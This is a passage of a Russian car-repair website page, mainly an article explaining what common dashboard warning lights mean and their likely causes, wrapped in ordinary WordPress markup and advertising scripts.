<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/kak-podkljuchit-svetodiodnye-protivotumanki/" target="_blank" class="ub90520bae62ae2e2444c9ca0e3679816"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub90520bae62ae2e2444c9ca0e3679816 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ub90520bae62ae2e2444c9ca0e3679816:active, .ub90520bae62ae2e2444c9ca0e3679816:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub90520bae62ae2e2444c9ca0e3679816 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub90520bae62ae2e2444c9ca0e3679816 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub90520bae62ae2e2444c9ca0e3679816 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub90520bae62ae2e2444c9ca0e3679816:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как подключить светодиодные противотуманки</span></div></a></div><h2 id="preduprezhdayuschie-znachki-na-paneli">Предупреждающие значки на панели</h2>
<ul>
<li><strong>Значок руль</strong> может загораться в двух цветах. Если горит желтый руль, то требуется адаптация, а при появлении красного изображения рулевого колеса с восклицательным знаком, уже стоит обеспокоиться отказом системы ГУР или ЭУР. Когда светится красный руль, то наверняка Ваше рулевое колесо стает очень трудно поворачивать.</li>
<li><strong>Значок иммобилайзера</strong>, как правило, моргает, если автомобиль закрыт; в таком случае индикатор красного автомобиля с белым ключом сигнализирует о работе противоугонной системы. Но существует 3 основных причины если лампочка иммо постоянно горит: иммобилайзер не активирован, если не считывается метка с ключа или система противоугона неисправна.</li>
<li><strong>Значок ручника</strong> загорается не только в том случае, когда активирован (поднят) рычаг ручного тормоза, но и в тех случаях, когда износились тормозные колодки или нужна доливка/замена тормозной жидкости. На авто с электронным ручником лампочка стояночного тормоза может загораться по причине глюка концевика или датчика.</li>
<li><strong>Значок охлаждающей жидкости</strong> имеет несколько вариантов и в зависимости, какой из них горит, соответственно делать выводы о проблеме. Одна красная лампа с изображением шкалы градусника сообщает о повышенной температуре в системе охлаждения двигателя, а вот желтый расширительный бачок с волнами, сигнализирует о низком уровне ОЖ в системе. Но стоит учесть, что лампа охлаждающей жидкости не всегда горит именно при низком уровне, возможно, просто «глюк» датчика или поплавка в расширительном бочке.</li>
<li><strong>Значок омывателя</strong> говорит о низком уровне жидкости в расширительном бачке омывателя стекла. Такой индикатор горит не только при реальном понижении уровня, но и если засорился датчик уровня (контакты датчика покрываются налётом из-за некачественной жидкости), давая ложный сигнал. На некоторых автомобилях датчик уровня срабатывает при несоответствии спецификации жидкости в омывателе.</li>
<li><strong>Значок ASR</strong> – это индикатор антипробусковочной системы (Anti-Spin Regulation). Электронный блок этой системы работает в паре с датчиками АБС. Когда такая лампочка постоянно горит – значит ASR не работает. На разных авто такой значок может выглядеть по-разному, но зачастую в виде восклицательного знака в треугольнике со стрелочкой вокруг или самой надписи, или же в виде машинки на скользкой дороге.</li>
<li><b>Значок катализатора</b> загорается зачастую при перегреве каталитического элемента и довольно часто сопровождается резким падением мощности двигателя. Такой перегрев может возникать не только по причине плохой пропускной способности сот, но и если возникли проблемы в системе зажигания. Когда же катализатор выходит из строя, то к горящей лампочке добавится большой расход топлива.</li>
<li><strong>Значок выхлопные газы</strong> по информации из мануала обозначает неисправность в системе очистки выхлопных газов, но, как правило, такая лампочка начинает гореть после плохой заправки или наличии ошибке по датчику лямбда зонда. Система регистрирует пропуски воспламенения смеси, вследствие чего повышается содержание вредных веществ в выхлопных газах и, как результат, на приборной панели горит лампочка «выхлопные газы». Проблема не критичная, но диагностику стоит сделать, чтобы выяснить причину.</li>
</ul>
<h2 id="soobschayuschie-o-neispravnosti">Сообщающие о неисправности</h2>
<ul>
<li><strong>Значок аккумулятора</strong> загорается, если падает напряжение в бортовой сети, часто такая проблема связана с отсутствием заряда аккумуляторной батареи от генератора, поэтому его еще могут называть «значок генератора». На автомобилях с гибридным двигателем такой индикатор дополняется надписью «MAIN» внизу.</li>
<li><strong>Значок масла</strong>, он же красная масленка – свидетельствует о падении уровня масла в двигателе автомобиля. Такой значок загорается при запуске двигателя, и не тухнет спустя нескольких секунд или может загораться во время движения. Такой факт говорит о проблемах в системе смазки или падении уровня или давления масла. Значок масла на панели может быть с капелькой или с волнами внизу, на некоторых автомобилях индикатор дополнен надписью min, senso, oil level (надписи желтого цвета) или же попросту буквы L и H (характеризующими низкий и высокий уровень масла).</li>
<li><strong>Значок подушки</strong> может загораться в нескольких вариантах: как красная надпись SRS и AIRBAG, так и «красный человечек, пристегнутый ремнем безопасности», а перед ним кружочек. Когда на панели горит один из таких значков подушки безопасности, то — это бортовой компьютер оповещает Вас о возникшей неисправности в системе пассивной безопасности, и в случае ДТП воздушные подушки не сработают. Причины, по которым загорается знак подушек, и как устранить неисправность читайте в статье на сайте.</li>
<li><strong>Значок восклицательный знак</strong> может выглядеть по-разному и значения у него соответственно тоже будут другие. Так, к примеру, когда горит красный (!) в кружке — это говорит о неисправности тормозной системы и желательно не продолжать движение до выяснения причины его появления. Они могут быть самыми разными: поднят ручной тормоз, износились тормозные колодки или снизился уровень тормозной жидкости. Пониженный уровень как раз и представляет опасность, ведь причина может быть не только в сильно изношенных колодках, вследствие чего, при нажатии на педаль, жидкость расходится по системе, и поплавок дает сигнал о низком уровне, может быть где-то поврежден тормозной шланг, и это уже куда серьезнее. Хотя, очень часто восклицательный знак загорается, если поплавок (датчик уровня) вышел из строя или закоротил, и тогда он просто врет. На некоторых автомобилях восклицательный знак сопровождается надписью «BRAKE», но суть проблемы от этого не меняется.</li>
<li>Еще <strong>восклицательный значок</strong> может гореть в виде знака «внимание», причем, как на красном фоне, так и на желтом. Когда загорелся желтый знак «внимание» – он сообщает о возникшей неисправности в электронной системе стабилизации, а если на красном фоне, то просто предупреждает водителя о чем-то, и, как правило, на табло приборной панели светится пояснительный текст или совмещен с другим информативным обозначением.</li>
<li><strong>Значок АБС</strong> может иметь несколько вариантов отображения на приборной панели, но вне зависимости от этого на всех автомобилях обозначает одно и то же – появление неполадки в системе ABS, и что в данный момент антиблокировочная система колес не работает. Узнать причины, почему не работает АБС можно в нашей статье. Движение в данном случае можно производить, но рассчитывать на срабатывание АБСа не нужно, тормоза будут срабатывать как обычно.</li>
<li><strong>Значок ESP</strong> может или периодически загораться или же гореть постоянно. Лампочка с такой надписью оповещает о проблемах системы стабилизации. Индикатор Electronic Stability Program, как правило, светится по одной из двух причин – либо датчик угла поворота вышел из строя, либо датчик включения стоп-сигнала (он же «лягушка») приказал долго жить. Хотя, бывает проблема и посерьезнее, например, накрылся датчик давления тормозной системы.</li>
<li><strong>Значок двигателя</strong>, некоторые водители его могут называть «значок инжектора» или check, может гореть желтым цветом, когда работает двигатель. Он информирует о наличии ошибок двигателя и неисправности его электронных систем. Для определения причины его появления на табло приборной панели производят самодиагностику или компьютерную диагностику.</li>
<li><strong>Значок свечей накала</strong> может загораться на приборной панели дизельного автомобиля, значение такого индикатора точно такое же, как и значка «чек» на бензиновых авто. Когда в памяти электронного блока нет никаких ошибок, то значок спирали должен тухнуть после прогрева двигателя и отключения свечей накала. Как проверить свечи накала читайте тут.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/remont-arok-avtomobilja-svoimi-rukami-bez-svarki/" target="_blank" class="u847a1f4e5b9517901371c760e642094a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u847a1f4e5b9517901371c760e642094a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u847a1f4e5b9517901371c760e642094a:active, .u847a1f4e5b9517901371c760e642094a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u847a1f4e5b9517901371c760e642094a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u847a1f4e5b9517901371c760e642094a .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u847a1f4e5b9517901371c760e642094a .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u847a1f4e5b9517901371c760e642094a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ремонт арок автомобиля своими руками без сварки</span></div></a></div><p>Этот материал является информативным для большинства автовладельцев. И хотя здесь не представлены абсолютно все возможные значки всех существующих машин, Вы сможете самостоятельно разбираться в основных обозначениях приборной панели авто, и не будите бить тревогу, когда увидите, что вновь горит значок на панели.</p>
<div class="flat_pm_end"></div><div class="yarpp-related">
<h3>Похожие записи:</h3><ol>
<li><a href="/predohranitel-na-modul-zazhiganija-vaz-2114/" rel="bookmark" title="Где находится предохранитель на модуль зажигания в ВАЗ 2114">Где находится предохранитель на модуль зажигания в ВАЗ 2114 </a></li>
<li><a href="/gde-nahoditsja-predohranitel-generatora-lada/" rel="bookmark" title="Где находится предохранитель генератора в Ладе Калина">Где находится предохранитель генератора в Ладе Калина </a></li>
<li><a href="/dlina-boltov-gbc-priora/" rel="bookmark" title="Какая длина болтов ГБЦ у Лады Приора">Какая длина болтов ГБЦ у Лады Приора </a></li>
<li><a href="/zaslonka-pechki-lada-granta-remont/" rel="bookmark" title="Как отремонтировать заслонку печки в Ладе Гранта">Как отремонтировать заслонку печки в Ладе Гранта </a></li>
<li><a href="/oshibka-4-na-vaz-2112-evropanel/" rel="bookmark" title="Ошибка 4 на ВАЗ 2112 Европанель: простые способы устранения неисправности">Ошибка 4 на ВАЗ 2112 Европанель: простые способы устранения неисправности </a></li>
</ol>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4642" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="/wp-content/uploads/2021/12/81344.q0furc.1280-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/gorit-rul-s-vosklicatelnym-znakom-na-kaline/" content="Что делать, если горит руль с восклицательным знаком на Ладе Калине">
    <meta itemprop="dateModified" content="2021-12-09">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gorit-rul-s-vosklicatelnym-znakom-na-kaline/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="4642" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"fe442530db"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"fe442530db","is_postviews_enabled":"","post_id":"4642"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 